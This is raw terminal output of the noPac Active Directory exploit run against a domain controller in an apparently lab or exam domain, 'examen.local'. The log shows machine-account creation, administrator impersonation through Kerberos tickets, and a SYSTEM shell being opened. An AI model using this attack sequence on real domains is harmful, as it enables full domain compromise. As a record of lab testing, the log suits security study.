 NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target WIN-442P9GU13EM.examen.local
[*] will try to impersonate administrador
[*] Adding Computer Account "WIN-I4UWLO6LVFM$"
[*] MachineAccount "WIN-I4UWLO6LVFM$" password = W$akd5U@JR97
[*] Successfully added machine account WIN-I4UWLO6LVFM$ with password W$akd5U@JR97.
[*] WIN-I4UWLO6LVFM$ object = CN=WIN-I4UWLO6LVFM,CN=Computers,DC=examen,DC=local
[*] WIN-I4UWLO6LVFM$ sAMAccountName == WIN-442P9GU13EM
[*] Saving a DC's ticket in WIN-442P9GU13EM.ccache
[*] Reseting the machine account to WIN-I4UWLO6LVFM$
[*] Restored WIN-I4UWLO6LVFM$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating administrador
[*]     Requesting S4U2self
[*] Saving a user's ticket in administrador.ccache
[*] Rename ccache to administrador_WIN-442P9GU13EM.examen.local.ccache
[*] Attempting to del a computer with the name: WIN-I4UWLO6LVFM$
[-] Delete computer WIN-I4UWLO6LVFM$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>